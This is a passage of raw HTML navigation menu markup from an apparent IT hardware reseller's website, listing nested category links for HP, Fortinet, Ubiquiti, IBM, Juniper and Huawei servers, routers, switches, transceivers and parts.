href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-micro-servers/hp-proliant-microserver" ><span>HP ProLiant MicroServer</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers" ><span>HP Integrity openVMS Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers/hp-integrity-bl860c-i2-server-blade" ><span>HP Integrity BL860c i2 Server Blade</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers/hp-integrity-bl890c-i2-server-blade" ><span>HP Integrity BL890c i2 Server Blade</span></a></li><li  class="level3 nav-2-2-3-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-openvms-servers/hp-integrity-bl870c-i2-server-blade" ><span>HP Integrity BL870c i2 Server Blade</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers" ><span>HP Blades Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers/hp-proliant-bl460c-g8-series" ><span>HP ProLiant BL460c G8 Series</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers/hp-proliant-bl465c-g7-series" ><span>HP Proliant BL465c G7 Series</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-blades-servers/hp-proliant-bl465c-gen8-series" ><span>HP ProLiant BL465c Gen8 Series</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers" ><span>HP ProLiant Tower Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml310e-g8-v2-series" ><span>HP ProLiant ML310e G8 v2 Series</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml350-g6-series" ><span>HP ProLiant ML350 G6 Series</span></a></li><li  class="level3 nav-2-2-5-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml330-g6-series" ><span>HP ProLiant ML330 G6 Series</span></a></li><li  class="level3 nav-2-2-5-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml350p-g8-series" ><span>HP ProLiant ML350p G8 Series</span></a></li><li  class="level3 nav-2-2-5-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml370-g6-series" ><span>HP ProLiant ML370 G6 Series</span></a></li><li  class="level3 nav-2-2-5-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml310e-g8-series" ><span>HP ProLiant ML310e G8 Series</span></a></li><li  class="level3 nav-2-2-5-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml10-g2-series" ><span>HP ProLiant ML10 G2 Series</span></a></li><li  class="level3 nav-2-2-5-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml350-gen9-series" ><span>HP ProLiant ML350 Gen9 Series</span></a></li><li  class="level3 nav-2-2-5-9 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-tower-servers/hp-proliant-ml30-gen9-series" ><span>HP ProLiant ML30 Gen9 Series</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers" ><span>HP ProLiant Rack Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series" ><span>HP ProLiant DL170e G6 Series</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-6-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series/hp-storage-controllers" ><span>HP Storage Controllers</span></a></li><li  class="level4 nav-2-2-6-1-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series/hp-nodes" ><span>HP Nodes</span></a></li><li  class="level4 nav-2-2-6-1-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl170e-g6-series/hp-chassis" ><span>HP Chassis</span></a></li></ul></li><li  class="level3 nav-2-2-6-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl360-g7-series" ><span>HP ProLiant DL360 G7 Series</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl380-g8-series" ><span>HP ProLiant DL380 G8 Series</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl180-g6-series" ><span>HP ProLiant DL180 G6 Series</span></a></li><li  class="level3 nav-2-2-6-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl380e-g8-series" ><span>HP ProLiant DL380e G8 Series</span></a></li><li  class="level3 nav-2-2-6-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl980-series" ><span>HP ProLiant DL980 Series</span></a></li><li  class="level3 nav-2-2-6-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl580-series" ><span>HP ProLiant DL580 Series</span></a></li><li  class="level3 nav-2-2-6-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl385-g7-series" ><span>HP ProLiant DL385 G7 Series</span></a></li><li  class="level3 nav-2-2-6-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl560-g8-series" ><span>HP ProLiant DL560 G8 Series</span></a></li><li  class="level3 nav-2-2-6-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl360e-g8-series" ><span>HP ProLiant DL360e G8 Series</span></a></li><li  class="level3 nav-2-2-6-11 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl320e-g8-v2-series" ><span>HP ProLiant DL320e G8 V2 Series</span></a></li><li  class="level3 nav-2-2-6-12 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl320-g6-series" ><span>HP ProLiant DL320 G6 Series</span></a></li><li  class="level3 nav-2-2-6-13 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl370-g6-series" ><span>HP ProLiant DL370 G6 Series</span></a></li><li  class="level3 nav-2-2-6-14 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl160-g8-series" ><span>HP ProLiant DL160 G8 Series</span></a></li><li  class="level3 nav-2-2-6-15 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl585-series" ><span>HP ProLiant DL585 Series</span></a></li><li  class="level3 nav-2-2-6-16 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl320e-g8-series" ><span>HP ProLiant DL320e G8 Series</span></a></li><li  class="level3 nav-2-2-6-17 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl165-g7-series" ><span>HP ProLiant DL165 G7 Series</span></a></li><li  class="level3 nav-2-2-6-18 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl580-g7-series" ><span>HP ProLiant DL580 G7 Series</span></a></li><li  class="level3 nav-2-2-6-19 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl385p-g8-series" ><span>HP ProLiant DL385p G8 Series</span></a></li><li  class="level3 nav-2-2-6-20 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl585-g7-series" ><span>HP ProLiant DL585 G7 Series</span></a></li><li  class="level3 nav-2-2-6-21 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl180-g9-series" ><span>HP ProLiant DL80 G9 Series</span></a></li><li  class="level3 nav-2-2-6-22 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-rack-servers/hp-proliant-dl20-gen9-series" ><span>HP ProLiant DL20 Gen9 Series</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-integrity-ux-servers" ><span>HP Integrity UX Servers</span></a></li><li  class="level2 nav-2-2-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/gen-9-server" ><span>Gen 9 Server</span></a></li><li  class="level2 nav-2-2-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/gen-8-server" ><span>Gen 8 Server</span></a></li><li  class="level2 nav-2-2-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/gen-10-server" ><span>Gen 10 Server</span></a></li><li  class="level2 nav-2-2-11 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/nas-storage-servers" ><span>NAS &amp; Storage Servers</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers" ><span>Transceivers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/hp-network-cards.html" ><span> HP Network Cards</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/network-transceiver-modules.html" ><span>Network Transceiver Modules</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/gbic-transceivers" ><span>GBIC transceivers</span></a></li><li  class="level2 nav-2-3-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/sfp-1g" ><span>SFP 1G</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/sfp-1g/100m-transceivers" ><span>100M transceivers</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/sfp-10g-transceivers" ><span>SFP+ 10G transceivers</span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/x2-10g-transceivers" ><span>X2 10G transceivers</span></a></li><li  class="level2 nav-2-3-7 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/transceivers/xfp-10g-transceivers" ><span>XFP 10G transceivers</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan" ><span>Wireless LAN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan/enterprise-access-points" ><span>Wireless Access Points</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan/wlan-client-bridge" ><span>WLAN Client Bridge</span></a></li><li  class="level2 nav-2-4-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/wireless-lan/msm-controller" ><span>MSM Controller</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones" ><span>VoIP Phones</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones/ip-phones" ><span>IP Phones</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones/voip-gateways/msr20-router-series" ><span>MSR20 Router Series</span></a></li><li  class="level2 nav-2-5-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/voip-phones/voip-gateways/msr30-router-series" ><span>MSR30 Router Series</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers" ><span>HP Routers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-1000-router-series" ><span>HP MSR 1000 Router Series</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-2000-router-series" ><span>HP MSR 2000 Router Series</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-3000-router-series" ><span>HP MSR 3000 Router Series</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hp-msr-4000-router-series" ><span>HP MSR 4000 Router Series</span></a></li><li  class="level2 nav-2-6-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr95x-router-series" ><span>MSR95x Router Series</span></a></li><li  class="level2 nav-2-6-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr93x-router-series" ><span>MSR93x Router Series</span></a></li><li  class="level2 nav-2-6-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr900-router-series" ><span>MSR900 Router Series</span></a></li><li  class="level2 nav-2-6-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/msr20-1x-router-series" ><span>MSR20-1x Router Series</span></a></li><li  class="level2 nav-2-6-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/ps110-wireless-vpn-router-series" ><span>PS110 Wireless VPN Router Series</span></a></li><li  class="level2 nav-2-6-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hsr6800-router-series" ><span>HSR6800 Router Series</span></a></li><li  class="level2 nav-2-6-11 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/hsr6600-router-series" ><span>HSR6600 Router Series</span></a></li><li  class="level2 nav-2-6-12 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/6600-router-series" ><span>6600 Router Series</span></a></li><li  class="level2 nav-2-6-13 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-routers/r100-wireless-vpn-router-series" ><span>R100 Wireless VPN Router Series</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts" ><span>HP Server Parts</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives" ><span>Hard Drives</span></a><ul class="level2 submenu"><li  class="level3 nav-2-7-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives/scsi-hard-drives" ><span>SCSI Hard Drives</span></a></li><li  class="level3 nav-2-7-1-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives/hp-sata-hard-drives" ><span>HP SATA Hard Drives</span></a></li><li  class="level3 nav-2-7-1-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hard-drives/sas-hard-drives" ><span>SAS Hard Drives</span></a></li></ul></li><li  class="level2 nav-2-7-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/memory" ><span>Memory</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/smart-array-controllers" ><span>Smart Array Controllers</span></a></li><li  class="level2 nav-2-7-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/power-supplies" ><span>Power Supplies</span></a></li><li  class="level2 nav-2-7-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/miscellaneous-items" ><span>Miscellaneous Items</span></a></li><li  class="level2 nav-2-7-6 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-server-parts/hp-rack-mount-kit.html" ><span>HP Rack Mount Kit</span></a></li></ul></li><li  class="level1 nav-2-8 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/tape-drives-enclosures" ><span>Tape Drives &amp; Enclosures</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://secotechnologies.co.uk/fortinet.html"  class="level-top" ><span>Fortinet</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://secotechnologies.co.uk/fortinet/network-switches.html" ><span>Network Switches</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://secotechnologies.co.uk/fortinet/wireless-access-points.html" ><span>Wireless Access Points</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://secotechnologies.co.uk/fortinet/power-supply.html" ><span> Power Supply</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://secotechnologies.co.uk/fortinet/hardware-firewalls.html" ><span>Hardware Firewalls</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://secotechnologies.co.uk/fortinet/warranty-support-extensions.html" ><span> Warranty &amp; Support Extensions</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://secotechnologies.co.uk/ubiquiti.html"  class="level-top" ><span>Ubiquiti</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://secotechnologies.co.uk/ubiquiti/wireless-access-points.html" ><span>Wireless Access Points</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/poe-adapters.html" ><span>PoE Adapters</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/network-switches.html" ><span>Network Switches</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/networking-cables.html" ><span>Networking Cables</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://secotechnologies.co.uk/ubiquiti/security-cameras.html" ><span>Security Cameras</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://secotechnologies.co.uk/ubiquiti/bridges-repeaters.html" ><span>Bridges &amp; Repeaters</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://secotechnologies.co.uk/ibm-equipment"  class="level-top" ><span>IBM</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-servers" ><span>IBM Servers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first last parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-servers/system-x-series" ><span>System X Series</span></a><ul class="level2 submenu"><li  class="level3 nav-5-1-1-1 category-item first last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-servers/system-x-series/x86-enterprise-servers" ><span>X86 Enterprise Servers</span></a></li></ul></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers" ><span>Transceivers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers/10gb-transceiver" ><span>10GB Transceiver</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers/40gb-transceiver" ><span>40GB Transceiver</span></a></li><li  class="level2 nav-5-2-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/transceivers/1-gb-transceiver" ><span>1 GB Transceiver</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits" ><span>Rack Mounting Kits</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits/adjustable-19-4-post-rail-kit" ><span>Adjustable 19&quot; 4 Post Rail Kit</span></a></li><li  class="level2 nav-5-3-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits/idataplex-rail-kit" ><span>iDataPlex Rail Kit</span></a></li><li  class="level2 nav-5-3-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/rack-mounting-kits/19-4-post-rail-kit" ><span>19&quot; 4 Post Rail Kit</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches" ><span>IBM Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches/flex-system-switches" ><span>Flex System Switches</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches/rack-system-switches" ><span>Rack System Switches</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-switches/switch-modules" ><span>Switch Modules</span></a></li></ul></li><li  class="level1 nav-5-5 category-item last parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts" ><span>IBM Server Parts</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives" ><span>IBM Hard Drives</span></a><ul class="level2 submenu"><li  class="level3 nav-5-5-1-1 category-item first"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives/ibm-fc-hard-drives" ><span>IBM FC Hard Drives</span></a></li><li  class="level3 nav-5-5-1-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives/ibm-sata-hard-drives" ><span>IBM SATA Hard Drives</span></a></li><li  class="level3 nav-5-5-1-3 category-item last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-hard-drives/ibm-sas-hard-drives" ><span>IBM SAS Hard Drives</span></a></li></ul></li><li  class="level2 nav-5-5-2 category-item"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-tape-drives" ><span>IBM Tape Drives</span></a></li><li  class="level2 nav-5-5-3 category-item last parent"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-controllers" ><span>IBM Controllers</span></a><ul class="level2 submenu"><li  class="level3 nav-5-5-3-1 category-item first last"><a href="https://secotechnologies.co.uk/ibm-equipment/ibm-server-parts/ibm-controllers/ibm-network-controllers" ><span>IBM Network Controllers</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://secotechnologies.co.uk/juniper"  class="level-top" ><span>Juniper</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://secotechnologies.co.uk/juniper/expansion-module" ><span>Expansion Module</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://secotechnologies.co.uk/juniper/network-adapter" ><span>Network Adapter</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://secotechnologies.co.uk/juniper/network-management-card" ><span>Network Management Card</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://secotechnologies.co.uk/juniper/security-appliance" ><span>Security Appliance</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://secotechnologies.co.uk/juniper/switch" ><span>Switch</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://secotechnologies.co.uk/juniper/wireless" ><span>Wireless</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://secotechnologies.co.uk/juniper/control-processor" ><span>Control Processor</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://secotechnologies.co.uk/juniper/module" ><span>Module</span></a></li><li  class="level1 nav-6-9 category-item"><a href="https://secotechnologies.co.uk/juniper/network-interface-card-nic" ><span>Network Interface Card (NIC)</span></a></li><li  class="level1 nav-6-10 category-item"><a href="https://secotechnologies.co.uk/juniper/network-module" ><span>Network Module</span></a></li><li  class="level1 nav-6-11 category-item"><a href="https://secotechnologies.co.uk/juniper/router" ><span>Router</span></a></li><li  class="level1 nav-6-12 category-item"><a href="https://secotechnologies.co.uk/juniper/service" ><span>Service</span></a></li><li  class="level1 nav-6-13 category-item"><a href="https://secotechnologies.co.uk/juniper/transceiver" ><span>Transceiver</span></a></li><li  class="level1 nav-6-14 category-item"><a href="https://secotechnologies.co.uk/juniper/accessories" ><span>Accessories</span></a></li><li  class="level1 nav-6-15 category-item last"><a href="https://secotechnologies.co.uk/juniper/other-network-device" ><span>Other Network Device</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://secotechnologies.co.uk/huawei"  class="level-top" ><span>Huawei</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://secotechnologies.co.uk/huawei/switches" ><span>Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s1700-series-switches" ><span>Huawei S1700 Series Switches</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s2300-series-switches" ><span>Huawei S2300 Series Switches</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s2700-series-switches" ><span>Huawei S2700 Series Switches</span></a></li><li  class="level2 nav-7-1-4 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s3300-series-switches" ><span>Huawei S3300 Series Switches</span></a></li><li  class="level2 nav-7-1-5 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s3700-series-switches" ><span>Huawei S3700 Series Switches</span></a></li><li  class="level2 nav-7-1-6 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s5300-series-switches" ><span>Huawei S5300 Series Switches</span></a></li><li  class="level2 nav-7-1-7 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s5700-series-switches" ><span>Huawei S5700 Series Switches</span></a></li><li  class="level2 nav-7-1-8 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s6300-series-switches" ><span>Huawei S6300 Series Switches</span></a></li><li  class="level2 nav-7-1-9 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s6700-series-switches" ><span>Huawei S6700 Series Switches</span></a></li><li  class="level2 nav-7-1-10 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s7700-series-switches" ><span>Huawei S7700 Series Switches</span></a></li><li  class="level2 nav-7-1-11 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s9300-series-switches" ><span>Huawei S9300 Series Switches</span></a></li><li  class="level2 nav-7-1-12 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s9700-series-switches" ><span>Huawei S9700 Series Switches</span></a></li><li  class="level2 nav-7-1-13 category-item"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-s12700-series-switches" ><span>Huawei S12700 Series Switches</span></a></li><li  class="level2 nav-7-1-14 category-item last"><a href="https://secotechnologies.co.uk/huawei/switches/huawei-data-center-switches" ><span>Huawei Data Center Switches</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://secotechnologies.co.uk/huawei/routers" ><span>Routers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://secotechnologies.co.uk/huawei/routers/ar530-series-agile-gateways" ><span>AR530 Series Agile Gateways</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar120-series-enterprise-routers" ><span>AR120 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar150-series-enterprise-routers" ><span>AR150 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-4 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar160-series-enterprise-routers" ><span>AR160 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-5 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar200-series-enterprise-routers" ><span>AR200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-6 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar1200-series-enterprise-routers" ><span>AR1200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-7 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar2200-series-enterprise-routers" ><span>AR2200 Series Enterprise Routers</span></a></li><li  class="level2 nav-7-2-8 category-item"><a href="https://secotechnologies.co.uk/huawei/routers/ar3200-series-enterprise-routers" ><span>AR3200 Series Enterprise 